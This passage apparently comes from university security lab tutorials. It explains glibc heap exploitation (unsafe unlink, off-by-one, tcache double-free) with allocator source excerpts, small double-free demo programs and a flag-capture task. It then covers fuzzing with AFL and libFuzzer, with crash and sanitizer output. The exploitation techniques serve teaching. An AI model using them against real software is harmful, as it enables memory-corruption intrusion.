(((mchunkptr) (((char *) (p)) + (s)))->size & PREV_INUSE)
...
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
nextsize = chunksize(nextchunk);
...
if (nextchunk != av->top) {
/* get and clear inuse bit */
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
/* consolidate forward */
if (!nextinuse) {
unlink(av, nextchunk, bck, fwd);
size += nextsize;
} else
clear_inuse_bit_at_offset(nextchunk, 0);
...
}
[TASK]: Can you trick
free()to think the second chunk (p2) is free?
Here is how we can achieve it while overflowing the first chunk (p1):
-
Set size of
nextchunkto-sizeof(void*)(-4in 32-bit arch). Note that it also achievesPREV_INUSE (P) == 0in this case. -
Set size of previous chunk to
0.
Therefore, inuse_bit_at_offset(p, s) will get the address of the third chunk
by adding -4 bytes to the second chunk's (p2) address, which will return
the second chunk (p2) itself. As we have crafted that PREV_INUSE (P) == 0,
we can successfully bypass if (!nextinuse) and enter unlink!
Off-by-one

Off-by-one means that when data is written to a buffer, the number of bytes
written exceeds the size of the buffer by only one byte. The most common case is
that one extra NULL byte is written (e.g. recall strcpy from previous labs),
which makes PREV_INUSE (P) == 0 so the previous block is considered a
fake free chunk. You can now launch unsafe unlink attack introduced in
the previous section.
/* extract inuse bit of previous chunk */
#define prev_inuse(p) ((p)->size & PREV_INUSE)
...
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
...
/* consolidate backward */
if (!prev_inuse(p)) {
prevsize = p->prev_size;
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(av, p, bck, fwd);
}
...
}
Here we can try to trigger backward consolidation. When free(p2), since
the first chunk (p1) is "free" (PREV_INUSE (P) == 0), _int_free() will
try to consolidate the first chunk (p1) backward and invoke unlink. We can
therefore launch unlink attack by preparing malicious FD and BK in the
first chunk (p1).
Double-free (FLAG HERE!)
Now let's get our hand dirty and get a flag using another heap exploit technique called double-free. Specifically, we are going to talk about double-free in tcache.
A new heap caching mechanism called tcache (thread local caching) was introduced in glibc 2.26 back in 2017. Tcache offers significant performance gains by creating per-thread caches for chunks up to a certain size. Operations on tcache bins require no locking, hence the speed improvements. The malloc algorithms will first look into tcache bins before traversing fast, small, large or unsorted bins, whenever a chunk is allocated or freed.
A singly linked list is used to manage tcache bins as chunks in tcache are
never removed from the middle of the list, but follow LIFO (last-in-first-out)
order. Two particular structures are introduced: tcache_perthread_struct
and tcache_entry.
malloc.c:
/* We overlay this structure on the user-data portion of a chunk when
the chunk is stored in the per-thread cache. */
typedef struct tcache_entry
{
struct tcache_entry *next;
} tcache_entry;
/* There is one of these for each thread, which contains the
per-thread cache (hence "tcache_perthread_struct"). Keeping
overall size low is mildly important. Note that COUNTS and ENTRIES
are redundant (we could have just counted the linked list each
time), this is for performance reasons. */
typedef struct tcache_perthread_struct
{
char counts[TCACHE_MAX_BINS];
tcache_entry *entries[TCACHE_MAX_BINS];
} tcache_perthread_struct;
There are 64 singly-linked bins per thread by default, for chunksizes from 24 to 1032 (12 to 516 on x86) bytes, in 16 (8) byte increments. A single tcache bin contains at most 7 chunks by default.
/* This is another arbitrary limit, which tunables can change. Each
tcache bin will hold at most this number of chunks. */
# define TCACHE_FILL_COUNT 7
/* We want 64 entries. This is an arbitrary limit, which tunables can reduce. */
# define TCACHE_MAX_BINS 64
Two functions are added to modern libc for tcache management: tcache_put and
tcache_get.
/* Caller must ensure that we know tc_idx is valid and there's room
for more chunks. */
static __always_inline void
tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}
/* Caller must ensure that we know tc_idx is valid and there's
available chunks to remove. */
static __always_inline void *
tcache_get (size_t tc_idx)
{
tcache_entry *e = tcache->entries[tc_idx];
assert (tc_idx < TCACHE_MAX_BINS);
assert (tcache->entries[tc_idx] > 0);
tcache->entries[tc_idx] = e->next;
--(tcache->counts[tc_idx]);
return (void *) e;
}
When a chunk is freed, __int_free() is invoked and based on certain
condition, tcache_put() will be called to put the chunk into tcache.
#if USE_TCACHE
{
size_t tc_idx = csize2tidx (size);
if (tcache
&& tc_idx < mp_.tcache_bins
&& tcache->counts[tc_idx] < mp_.tcache_count)
{
tcache_put (p, tc_idx);
return;
}
}
#endif
And when a chunk is requested, malloc algorithm will first check whether the
chunk of the requested size is available in tcache bins. If yes,
tcache_get() will be called to retrieve it.
#if USE_TCACHE
/* int_free also calls request2size, be careful to not pad twice. */
size_t tbytes;
checked_request2size (bytes, tbytes);
size_t tc_idx = csize2tidx (tbytes);
MAYBE_INIT_TCACHE ();
DIAG_PUSH_NEEDS_COMMENT;
if (tc_idx < mp_.tcache_bins
/*&& tc_idx < TCACHE_MAX_BINS*/ /* to appease gcc */
&& tcache
&& tcache->entries[tc_idx] != NULL)
{
return tcache_get (tc_idx);
}
DIAG_POP_NEEDS_COMMENT;
#endif
Let's take a look at tcache-example binary to get a better sense of how
tcache actually works. This binary allocates in total 9 chunks, where 4 are
of size 0x30, 2 are of 0x40, 2 are of 0x50 and 1 is 0x430. At the end of the
program, all of the first 8 are freed. As we can imagine, the first 7 should
be recycled to tcache bins and the 8th one will be recycled to unsorted bin
due to it's large size.
Let's confirm it in pwndbg:
pwndbg> b * main + 296
Breakpoint 1 at 0x80485de: file tcache-example.c, line 32.
pwndbg> r
Starting program: /home/lab09/tut09-advheap/tcache-example
...
Breakpoint * main + 296
pwndbg> bins
tcachebins
0x20 [ 3]: 0x804b1c0 —▸ 0x804b190 —▸ 0x804b160 ◂— 0x0
0x28 [ 2]: 0x804b230 —▸ 0x804b1f0 ◂— 0x0
0x30 [ 2]: 0x804b2c0 —▸ 0x804b270 ◂— 0x0
fastbins
0x10: 0x0
0x18: 0x0
0x20: 0x0
0x28: 0x0
0x30: 0x0
0x38: 0x0
0x40: 0x0
unsortedbin
all: 0x804b308 —▸ 0xf7fb17d8 (main_arena+56) ◂— 0x804b308
smallbins
empty
largebins
empty
Now, let's talk about double-free.
A double-free vulnerability occurs when a veriable is free()'d twice. The
implications of a double-free are often memory leaks and arbitrary writes, but
the possibilities are endless.
Before tcache is added to libc, when a chunk is freed, malloc algorithm checks
whether that chunk is already at the top of the bin (already freed). If yes,
an ERROR "double free or corruption (fasttop)" will be thrown, causing
SIGABRT. However, such check is not conducted along the code path involving
tcache, which makes double-free exploit even easier.
In new libc where tcache is introduced (>2.26):
#include <stdlib.h>
#include <stdio.h>
int main()
{
char *a = malloc(0x38);
free(a);
free(a);
printf("%p\n", malloc(0x38));
printf("%p\n", malloc(0x38));
}
No surprise, we get the same pointer twice.
In old libc (<2.26):
#include <stdlib.h>
#include <stdio.h>
int main()
{
printf("%s","hello\n");
char *a = malloc(0x38);
char *b = malloc(0x38);
free(a);
free(b);
free(a);
printf("%p\n", malloc(0x38));
printf("%p\n", malloc(0x38));
printf("%p\n", malloc(0x38));
}
output:
hello
0x8943570
0x89435b0
0x8943570
The extra effort required to trigger double-free in old libc is exactly due to the integrity check introduced above.
So, what are the interesting things we can do using double-free vulnerability? As you can imagine, using double-free, we can assign the same memory location to two variables. Operations on those two variable can vary, depending on the program logic, yet they are affecting the same memory location! By carefully choosing the two controlling variables, we can achieve unintended behaviors, such as arbitrary write.
Now let's try to exploit the target program to spit out the flag for you! The target program is a simple notebook kept by an Admin. You can add, delete or edit a note. You can also call the Admin for privileged requests. Do you spot the design flaw? It will be a double-free vulnerability, of course ;)
[TASK]: In target, can you call the Admin back and bring you the flag?
Real world heap
Luckily in modern libc heap implementations various security checks are applied to detect and prevent such vulnerabilities. A curated list of applied security checks can be found here.
Our adventure ends here. In fact, a lot of interesting facts about the glibc heap implementation have not been covered but you have already gained enough basic knowledge to move forward. Check the references for further information.
Last but not least, the source of the glibc heap is always your best helper in this lab (it is available online at here). There is no magic or secret behind the heap!
Reference
- Educational Heap Exploitation
- Heap Exploitation by Dhaval (former student)
- A Memory Allocator
- Phrack magazine on malloc
- Exploiting the heap
- Understanding the Heap & Exploiting Heap Overflows
- The Shellcoder's Handbook: Discovering and Exploiting Security Holes, p89-107
- The Malloc Maleficarum
- Frontlink Arbitrary Allocation
Tut10: Fuzzing
In this tutorial, you will learn about fuzzing, an automated software testing technique for bug finding, and play with two of the most commonly-used and effective fuzzing tools, i.e., AFL and libFuzzer. You you learn the workflow of using these fuzzers, and explore their internals and design choices with a few simple examples.
Step 1: Fuzzing with source code
1. The workflow of AFL
We first have to instrument the program, allowing us to extract the coverage map efficiently in every fuzzing invocation.
$ cd tut10-01-fuzzing/tut1
$ afl-gcc ex1.cc
afl-cc 2.52b by <lcamtuf@google.com>
afl-as 2.52b by <lcamtuf@google.com>
[+] Instrumented 9 locations (64-bit, non-hardened mode, ratio 100%).
# meaning 9 basic blocks are instrumented
Instead of using gcc, you can simply invoke afl-gcc,
a wrapper script that enables instrumentation seamlessly without
breaking the building process. In a standard automake-like
building environment, you can easily inject this compiler option via
CC=afl-gcc or CC=afl-clang depending on the copmiler of your choice.
// ex1.cc
int main(int argc, char *argv[]) {
char data[100] = {0};
size_t size = read(0, data, 100);
if (size > 0 && data[0] == 'H')
if (size > 1 && data[1] == 'I')
if (size > 2 && data[2] == '!')
__builtin_trap();
return 0;
}
$ ./a.out
HI!
Illegal instruction (core dumped)
Indeed, ./a.out behaves like a normal program if invoked: instrumented
parts are not activated unless we invoke the program with afl-fuzz, a
fuzzing driver. Let's first check how this binary is instrumented by AFL.
$ nm a.out | grep afl_
0000000000202018 b __afl_area_ptr
0000000000000e8e t __afl_die
0000000000202028 b __afl_fork_pid
...
$ objdump -d a.out | grep afl_maybe_log
7fd: e8 7e 03 00 00 callq b80 <__afl_maybe_log>
871: e8 0a 03 00 00 callq b80 <__afl_maybe_log>
8b5: e8 c6 02 00 00 callq b80 <__afl_maybe_log>
8ed: e8 8e 02 00 00 callq b80 <__afl_maybe_log>
...
You would realize that __afl_maybe_log() is invoked in every basic
blocks, in a total 9 times.
Each basic block is uniquely identified with a random number as below:
7e8: 48 89 14 24 mov %rdx,(%rsp)
7ec: 48 89 4c 24 08 mov %rcx,0x8(%rsp)
7f1: 48 89 44 24 10 mov %rax,0x10(%rsp)
*7f6: 48 c7 c1 33 76 00 00 mov $0x7633,%rcx
7fd: e8 7e 03 00 00 callq b80 <__afl_maybe_log>
The fuzzer's goal is to find one of crashing inputs, "HI!...", that
reaches the __builtin_trap() instruction. Let's see how AFL generates
such an input, quite magically! To do so, we need to provide an
initial input corpus, on which the fuzzer attempts to mutate based.
Let's start the fuzzing with "AAAA" as input, expecting that AFL
successfully converts the input to crash the program.
$ mkdir input output
$ echo AAAA > input/test
$ afl-fuzz -i input -o output ./a.out
(after a few seconds, press Ctrl-c to terminate the fuzzer)
...
american fuzzy lop 2.52b (a.out)
+- process timing -------------------------------------+- overall results -----+
| run time : 0 days, 0 hrs, 0 min, 30 sec | cycles done : 100 |
| last new path : 0 days, 0 hrs, 0 min, 29 sec | total paths : 4 |
| last uniq crash : 0 days, 0 hrs, 0 min, 29 sec | uniq crashes : 1 |
| last uniq hang : none seen yet | uniq hangs : 0 |
+- cycle progress --------------------+- map coverage -+-----------------------+
| now processing : 2 (50.00%) | map density : 0.01% / 0.02% |
| paths timed out : 0 (0.00%) | count coverage : 1.00 bits/tuple |
+- stage progress --------------------+- findings in depth --------------------+
| now trying : havoc | favored paths : 4 (100.00%) |
| stage execs : 237/256 (92.58%) | new edges on : 4 (100.00%) |
| total execs : 121k | total crashes : 6 (1 unique) |
| exec speed : 3985/sec | total tmouts : 0 (0 unique) |
+- fuzzing strategy yields -----------+---------------+- path geometry --------+
| bit flips : 1/104, 1/100, 0/92 | levels : 3 |
| byte flips : 0/13, 0/9, 0/3 | pending : 0 |
| arithmetics : 1/728, 0/0, 0/0 | pend fav : 0 |
| known ints : 0/70, 0/252, 0/132 | own finds : 3 |
| dictionary : 0/0, 0/0, 0/0 | imported : n/a |
| havoc : 1/120k, 0/0 | stability : 100.00% |
| trim : 20.00%/1, 0.00% +------------------------+
+-----------------------------------------------------+ [cpu000: 10%]
There are a few interesting information in AFL's GUI:
- Overall results:
+-----------------------+
| cycles done : 100 |
| total paths : 4 |
| uniq crashes : 1 |
| uniq hangs : 0 |
+-----------------------+
cycles done: the count of queue passes done so far, meaning that the number of times that AFL went over all the interesting test cases.total paths: how many test cases discovered so far.unique crashes/hangs: how many crashes/hangs discovered so far.
- Map coverage
+- map coverage -+-----------------------+
| map density : 0.01% / 0.02% |
| count coverage : 1.00 bits/tuple |
+- findings in depth --------------------+
map density: coverage bitmap density of the current input (left) and all inputs (right)count coverage: the variability in tuple hit counts seen in the binary
- Stage progress
+- stage progress --------------------+
| now trying : havoc |
| stage execs : 237/256 (92.58%) |
| total execs : 121k |
| exec speed : 3985/sec |
+- fuzzing strategy yields -----------+
This describes the progress of the current stage: e.g., which fuzzing strategy is applied and how much this stage is completed.
(from document)
- havoc - a sort-of-fixed-length cycle with stacked random tweaks. The
operations attempted during this stage include bit flips, overwrites with
random and "interesting" integers, block deletion, block duplication, plus
assorted dictionary-related operations (if a dictionary is supplied in the
first place).
- Fuzzing strategy yields
+- fuzzing strategy yields ---------------------------+
| bit flips : 1/104, 1/100, 0/92 |
| byte flips : 0/13, 0/9, 0/3 |
| arithmetics : 1/728, 0/0, 0/0 |
| known ints : 0/70, 0/252, 0/132 |
| dictionary : 0/0, 0/0, 0/0 |
| havoc : 1/120k, 0/0 |
| trim : 20.00%/1, 0.00% |
+-----------------------------------------------------+
It summarizes how each strategies yield a new path: e.g., bit flips, havoc and arithmetics found new paths, helping us to determine which strategies work for our fuzzing target.
2. Finding a security bug!
Using AFL, we can reveal non-trivial security bugs without having a deep understanding of the target program. Today's target is a toy program called "registration" that is carefully implemented to contain a bug for education purpose.
Can you spot any bugs in "registration.c" via code auditing? Indeed, it's not too easy to find one, so let's try to use AFL.
- Instrumentation
$ CC=afl-gcc make
$ ./registration
...
- Generating seed inputs
Let's manually explore this toy program while collecting what we are typing as input.
$ tee input/test1 | ./registration
(your input...)
$ tee input/test2 | ./registration
(your input...)
- Fuzzing time!
$ afl-fuzz -i input -o output ./registration
In fact, the fuzzer fairly quickly finds a few crashing inputs! You can easily analyze them by manually injecting the crashing input to the program or by running it with gdb.
$ ls output/crashes
id:000001,sig:06,src:000001,op:flip2,pos:18
...
Let's pick one of the crashing inputs, and reproduce the crash like this:
$ cat output/crashes/id:000001,sig:06,src:000001,op:flip2,pos:18 | ./registration
...
[*] Unregister course :(
- Give me an index to choose
double free or corruption (fasttop)
Abort (core dumped) ./registration
# need to run docker with
# --cap-add=SYS_PTRACE --security-opt seccomp=unconfined
$ gdb registration
(gdb) run < output/crashes/id:000000,sig:06,src:000000...
...
Program received signal SIGABRT, Aborted.
__GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
(gdb) bt
#0 __GI_raise (sig=sig@entry=6) at ../sysdeps/unix/sysv/linux/raise.c:51
#1 0x00007ffff7a24801 in __GI_abort () at abort.c:79
#2 0x00007ffff7a6d897 in __libc_message (action=action@entry=do_abort, fmt=fmt@entry=0x7ffff7b9ab9a "%s\n") at ../sysdeps/posix/libc_fatal.c:181
#3 0x00007ffff7a7490a in malloc_printerr (str=str@entry=0x7ffff7b9c828 "double free or corruption (fasttop)") at malloc.c:5350
#4 0x00007ffff7a7c004 in _int_free (have_lock=0, p=0x55555575a250, av=0x7ffff7dcfc40 <main_arena>) at malloc.c:4230
#5 __GI___libc_free (mem=0x55555575a260) at malloc.c:3124
#6 0x0000555555556d1d in unregister_course () at registration.c:110
#7 0x0000555555554de7 in main () at registration.c:173
(Have you spotted the exploitable security bug?!)
- Better analysis with AddressSanitizer (ASAN)
You can enable ASAN simply by setting AFL_USE_ASAN=1:
$ make clean
$ AFL_USE_ASAN=1 CC=afl-clang make
$ ./registration < output/crashes/id:000000,sig:06,src:000000...
...
=================================================================
==20957==ERROR: AddressSanitizer: heap-use-after-free on address 0x603000000020 at pc 0x562a7aadc3f9 bp 0x7ffee576f8f0 sp 0x7ffee576f8e8
READ of size 8 at 0x603000000020 thread T0
#0 0x562a7aadc3f8 in register_course tut1/registration.c:63:21
#1 0x562a7aade3d8 in main tut1/registration.c:170:17
#2 0x7f1c00605222 in __libc_start_main (/usr/lib/libc.so.6+0x24222)
#3 0x562a7a9cb0ed in _start (tut1/registration+0x1f0ed)
0x603000000020 is located 16 bytes inside of 32-byte region [0x603000000010,0x603000000030)
freed by thread T0 here:
#0 0x562a7aa9de61 in __interceptor_free (tut1/registration+0xf1e61)
#1 0x562a7aadcf28 in unregister_course tut1/registration.c:111:5
#2 0x562a7aade3e2 in main tut1/registration.c:173:17
#3 0x7f1c00605222 in __libc_start_main (/usr/lib/libc.so.6+0x24222)
previously allocated by thread T0 here:
#0 0x562a7aa9e249 in malloc (tut1/registration+0xf2249)
#1 0x562a7aadc0c5 in new_student tut1/registration.c:16:31
#2 0x562a7aadc0c5 in register_course tut1/registration.c:56
#3 0x562a7aade3d8 in main tut1/registration.c:170:17
#4 0x7f1c00605222 in __libc_start_main (/usr/lib/libc.so.6+0x24222)
SUMMARY: AddressSanitizer: heap-use-after-free tut1/registration.c:63:21 in register_course
Shadow bytes around the buggy address:
0x0c067fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c067fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c067fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c067fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c067fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c067fff8000: fa fa fd fd[fd]fd fa fa 00 00 00 00 fa fa fa fa
0x0c067fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c067fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==20957==ABORTING
With ASAN, the program might stop at a different location, i.e.,
register_course(), unlike the previous case as it aborts when free()-ing in
unregister_course(). ASAN really helps in pinpointing the root cause
of the security problem!
3. Understanding the limitations of AFL
- # unique bugs
// ex2.cc
int strncmp(const char *s1, const char *s2, size_t n) {
size_t i;
int diff;
* for (i = 0; i < n; i++) {
* diff = ((unsigned char *) s1)[i] - ((unsigned char *) s2)[i];
* if (diff != 0 || s1[i] == '\0')
* return diff;
}
return 0;
}
$ afl-gcc ex2.cc
$ afl-fuzz -i input -o output ./a.out
...
At this time, AFL quickly reports more than one
unique crashes, although all of them are essentially the same. This is
mainly because AFL considers an input unique if it results
in a different coverage map, while each iteration of the for
loop (*) in strncmp() is likely considered as an unique path.
- Tight conditional constraints
// ex3.cc
int main(int argc, char *argv[]) {
char data[100] = {0};
size_t size = read(0, data, 100);
if (size > 3 && *(unsigned int *)data == 0xdeadbeef)
__builtin_trap();
return 0;
}
$ afl-gcc ex3.cc
$ afl-fuzz -i input -o output ./a.out
...
Even after a few minutes, it's unlikely that AFL can randomly mutate
inputs to become 0xdeadbeef for triggering crashes.
Nevertheless, it indicates the importance of the seeding inputs:
try to provide those that can cover as many branches as possible
so that the fuzzer can focus on discovering crashing inputs.
Step 2: Fuzzing binaries (without source code)
Now we are going to fuzz binary programs. In most cases as attackers,
we cannot assume the availability of source code to find vulnerabilities.
To provide such transparency, we are going to use a system-wide
emulator, called QEMU, to combine with AFL for fuzzing binaries.
- Compile AFL & QEMU
$ cd tut10-01-fuzzing
$ ./build.sh
- Legitimate corpus
$ cd tut2
$ ls -l input
-rw-rw-r-- 1 root root 15631 Oct 25 01:35 sample.gif
Since the fuzzed binary gif2png transforms a gif file into a png file,
we can find legitimate gif images online
and feed them to fuzzer as seeding inputs.
- Run fuzzer
$ ../afl-2.52b/afl-fuzz -Q -i input -o output -- ./gif2png
- Analyze crashes
$ gdb gif2png
(gdb) run < output/crashes/id:000000,sig:06,src:000000...
[Task] Can you find any bugs in the binary?
Step 3: Fuzzing Real-World Application
- Target program: ABC
ABC is a text-based music notation system designed to be comprehensible by both people and computers. Music notated in abc is written using letter, digits and punctuation marks.
Let's generate a Christmas Carol! Save the below text as music.abc:
X:23001
T:We Wish You A Merry Christmas
R:Waltz
C:Trad.
O:England, Sussex
Z:Paul Hardy's Xmas Tunebook 2012 (see www.paulhardy.net). Creative Commons cc by-nc-sa licenced.
M:3/4
L:1/8
Q:1/4=180
K:G
D2|"G" G2 GAGF|"C" E2 C2 E2|"A" A2 ABAG|"D" F2 D2 D2|
"B" B2 BcBA|"Em" G2 E2 DD|"C" E2 A2 "D" F2|"G" G4 D2||
"G" G2 G2 G2|"D" F4 F2|"A" G2 F2 E2|"D" D4 A2|
"B" B2 AA G2|"D" d2 D2 DD|"C" E2 A2 "D" F2|"G" G6|]
W:We wish you a merry Christmas, we wish you a merry Christmas,
W:We wish you a merry Christmas and a happy New Year!
W:Glad tidings we bring, to you and your kin,
W:We wish you a merry Christmas and a happy New Year!
Run the target binary with the saved text, and check the content of the generated file.
$ cd tut3
$ ./abcm2ps.bin music.abc
$ ls -l Out.ps
-rw-r--r-- 1 root root 21494 Oct 25 01:47 Out.ps
- Let's fuzz this program!
$ mkdir input
$ mv music.abc input
$ ../afl-2.52b/afl-fuzz -Q -i input -o output -- ./abcm2ps.bin -
(NOTE. '-' is important, as it makes binary read input from stdin)
[Task] Can you find any bugs in the binary?
Step 4: libFuzzer, Looking for Heartbleed!
Now we will learn about libFuzzer that is yet another
coverage-based, evolutionary fuzzer. Unlike AFL, however,
libFuzzer runs "in-process" (i.e., don't fork). Thus, it can
easily outperform in regard to the cost of testing (i.e., # exec/sec)
compared to AFL.
It has one fundamental caveat: the testing function, or the way you test, should be side-effect free, meaning no changes of global states. It's really up to the developers who run libFuzzer.
- The workflow of libFuzzer
Let's first instrument the code. At this time, it does not require a
special wrapper unlike afl-gcc/afl-clang, as the latest clang is
already well integrated with libFuzzer.
$ cd tut4
$ clang -fsanitize=fuzzer ex1.cc
$ ./a.out
...
// ex1.cc
extern "C" int LLVMFuzzerTestOneInput(const uint8_t *data, size_t size) {
if (size > 0 && data[0] == 'H')
if (size > 1 && data[1] == 'I')
if (size > 2 && data[2] == '!')
__builtin_trap();
return 0;
}
ex1.cc is essentially the same code you saw in the previous step, but it is
tweaked a bit to support libFuzzer. In fact, it is designed to be
linked with libFuzzer.a (i.e., the starting main() in the
/usr/lib/llvm-6.0/lib/libFuzzer.a). The fuzzing always starts by
invoking LLVMFuzzerTestOneInput() with two arguments, data (i.e.,
mutated input) and its size. For each fuzzing run, libfuzzer follows
these steps (similar to AFL):
- determine data and size for testing
- run LLVMFuzzerTestOneInput(data, size)
- get the feedback (i.e., coverage) of the past run
- reflect the feedback to determine next inputs
If the compiled program crashes (e.g., raising SEGFAULT) in the middle the cycle,
it stops, reports and reproduces the tested input for further investigation.
Let's understand the output of the fuzzer execution:
$ ./a.out
INFO: Seed: 1669786791
INFO: Loaded 1 modules (8 inline 8-bit counters): 8 [0x67d020, 0x67d028),
INFO: Loaded 1 PC tables (8 PCs): 8 [0x46c630,0x46c6b0),
INFO: -max_len is not provided; libFuzzer will not generate inputs larger than 4096 bytes
INFO: A corpus is not provided, starting from an empty corpus
#2 INITED cov: 2 ft: 2 corp: 1/1b exec/s: 0 rss: 32Mb
#402 NEW cov: 3 ft: 3 corp: 2/5b exec/s: 0 rss: 32Mb L: 4/4 MS: 5 ChangeByte-ChangeByte-ChangeByte-CMP-EraseBytes- DE: "H\x00\x00\x00"-
#415 REDUCE cov: 3 ft: 3 corp: 2/4b exec/s: 0 rss: 32Mb L: 3/3 MS: 3 ChangeBit-ChangeByte-EraseBytes-
#426 REDUCE cov: 3 ft: 3 corp: 2/3b exec/s: 0 rss: 32Mb L: 2/2 MS: 1 EraseBytes-
#437 REDUCE cov: 4 ft: 4 corp: 3/4b exec/s: 0 rss: 32Mb L: 1/2 MS: 1 EraseBytes-
#9460 NEW cov: 5 ft: 5 corp: 4/6b exec/s: 0 rss: 32Mb L: 2/2 MS: 3 CMP-EraseBytes-ChangeBit- DE: "H\x00"-
#9463 NEW cov: 6 ft: 6 corp: 5/9b exec/s: 0 rss: 32Mb L: 3/3 MS: 3 CopyPart-CopyPart-EraseBytes-
==26007== ERROR: libFuzzer: deadly signal
#0 0x460933 in __sanitizer_print_stack_trace (/tut/tut10-01-fuzzing/tut4/a.out+0x460933)
#1 0x4177d6 in fuzzer::Fuzzer::CrashCallback() (/tut/tut10-01-fuzzing/tut4/a.out+0x4177d6)
#2 0x41782f in fuzzer::Fuzzer::StaticCrashSignalCallback() (/tut/tut10-01-fuzzing/tut4/a.out+0x41782f)
#3 0x7f72da89788f (/lib/x86_64-linux-gnu/libpthread.so.0+0x1288f)
#4 0x460d12 in LLVMFuzzerTestOneInput (/tut/tut10-01-fuzzing/tut4/a.out+0x460d12)
#5 0x417f17 in fuzzer::Fuzzer::ExecuteCallback(unsigned char const*, unsigned long) (/tut/tut10-01-fuzzing/tut4/a.out+0x417f17)
#6 0x422784 in fuzzer::Fuzzer::MutateAndTestOne() (/tut/tut10-01-fuzzing/tut4/a.out+0x422784)
#7 0x423def in fuzzer::Fuzzer::Loop(std::vector<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, fuzzer::fuzzer_allocator<std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > > > const&) (/tut/tut10-01-fuzzing/tut4/a.out+0x423def)
#8 0x4131ac in fuzzer::FuzzerDriver(int*, char***, int (*)(unsigned char const*, unsigned long)) (/tut/tut10-01-fuzzing/tut4/a.out+0x4131ac)
#9 0x406092 in main (/tut/tut10-01-fuzzing/tut4/a.out+0x406092)
#10 0x7f72d9af3b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#11 0x4060e9 in _start (/tut/tut10-01-fuzzing/tut4/a.out+0x4060e9)
NOTE: libFuzzer has rudimentary signal handlers.
Combine libFuzzer with AddressSanitizer or similar for better crash reports.
SUMMARY: libFuzzer: deadly signal
MS: 2 InsertByte-ChangeByte-; base unit: 7b8e94a3093762ac25eef0712450555132537f26
0x48,0x49,0x21,0x49,
HI!I
artifact_prefix='./'; Test unit written to ./crash-df43a18548c7a17b14b308e6c9c401193fb6d4a9
Base64: SEkhSQ==
- Seed
INFO: Seed: 107951530
Have you tried invoking ./a.out multiple times? Have you noticed that its output changes in every invocation? It shows that the randomness aspect of libFuzzer. If you want to deterministically reproduce the result, you can provide the seed via the "-seed" argument like:
$ ./a.out -seed=107951530
- Instrumentation
INFO: Loaded 1 modules (8 inline 8-bit counters): 8 [0x55f89f7cac20, 0x55f89f7cac28),
INFO: Loaded 1 PC tables (8 PCs): 8 [0x55f89f7cac28,0x55f89f7caca8),`
It shows that # PCs are instrumented (8 PCs) and keeps track of 8-bit (i.e., 255 times) per instrumented branch or edge.
- Corpus
INFO: -max_len is not provided; libFuzzer will not generate inputs larger than 4096 bytes
INFO: A corpus is not provided, starting from an empty corpus
-max_len limits the testing input size (upto 4KB by default) and it
runs without any corpus. If you'd like to add initial inputs, just
create a corpus directory and provide it via another argument, similar to AFL.
$ mkdir corpus
$ echo AAAA > corpus/seed1
$ ./a.out corpus
...
- Fuzzing Status
+---> #execution
| +---> status
---+ --+
#426 NEW cov: 6 ft: 6 corp: 5/9b lim: 4 exec/s: 0 rss: 23Mb L: 2/3 MS: 1 EraseBytes-
-----+ ----+ ---------+ -----+ --------+ --------+ -----+ +---------------
| | | | | | | +---> mutation strategies (see more)
| | | | | | +---> input size / max size
| | | | | +---> memory usage
| | | | +---> exec/s (but this run exits too fast)
| | | +---> #size limit in this phase, increasing upto -max_len
| | +---> #corpus in memory (6 inputs), its total size (9 bytes)
| +---> #features (e.g., #edge, counters, etc)
+---> coverage of #code block
The mutation strategies are the most interesting field:
+---> N mutations
|
MS: 1 EraseBytes-
MS: 2 ShuffleBytes-CMP- DE: "I\x00"-
|
+----------------> mutation strategies
There are ~15 different mutation strategies implemented in libFuzzer. Let's take a look on one of them:
size_t MutationDispatcher::Mutate_ShuffleBytes(uint8_t *Data, size_t Size,
size_t MaxSize) {
if (Size > MaxSize || Size == 0) return 0;
size_t ShuffleAmount =
Rand(std::min(Size, (size_t)8)) + 1; // [1,8] and <= Size.
size_t ShuffleStart = Rand(Size - ShuffleAmount);
assert(ShuffleStart + ShuffleAmount <= Size);
std::shuffle(Data + ShuffleStart, Data + ShuffleStart + ShuffleAmount, Rand);
return Size;
}
As the name applies, ShuffleBytes goes over #ShuffleAmount and
randomly shuffles each bytes ranged from ShuffleStart.
Note that the status line is reported whenever the new coverage is
found (see "cov:" increasing on every status line).
- Crash Report
==26007== ERROR: libFuzzer: deadly signal
#0 0x460933 in __sanitizer_print_stack_trace (/tut/tut10-01-fuzzing/tut4/a.out+0x460933)
